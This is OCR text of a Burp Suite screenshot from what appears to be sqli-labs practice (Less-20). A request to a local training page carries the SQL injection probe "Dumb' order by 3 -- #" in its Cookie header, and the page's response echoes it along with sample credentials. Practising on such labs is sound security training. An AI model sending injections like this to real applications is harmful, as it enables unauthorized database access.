 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options DaE
1 × 2 × 3 × ...
Send Cancel < ▼ > ▼ Target: http://127.0.0.1 ?
Request
Pretty Raw \n Actions
1 GET /sqlilabs/Less-20/index.php HTTP/1.1
2 Host: 127.0.0.1
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/90.0.4430.212 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Sec-Fetch-Site: same-origin
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Dest: document
11 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="90"
12 sec-ch-ua-mobile: ?0
13 Referer: http://127.0.0.1/sqlilabs/Less-20/
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16 Cookie: uname=Dumb' order by 3 -- #
17 Connection: close
18
19
? Search... 0 matches
Response
Pretty Raw Render \n Actions
SQLI DUMB
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212
Safari/537.36
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = Dumb' order by 3 -- # and
expires: Thu 17 Mar 2022 - 08:48:47
Your Login name:Dumb
Your Password:Dumb
Your ID:1
Delete Your Cookie!
INSPECTOR
Done 1,417 bytes | 2,049 millis